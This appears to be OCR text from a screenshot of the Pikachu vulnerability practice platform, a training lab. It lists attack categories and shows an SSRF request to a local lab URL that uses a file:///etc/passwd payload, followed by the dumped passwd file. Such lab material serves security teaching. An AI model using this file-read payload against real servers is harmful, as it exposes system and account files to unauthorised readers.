 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh 1
概述
点一下提示~
累了吧,来读一首诗吧
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper EditThisCookie AdBlock Tamper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8080/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
@拉勾教育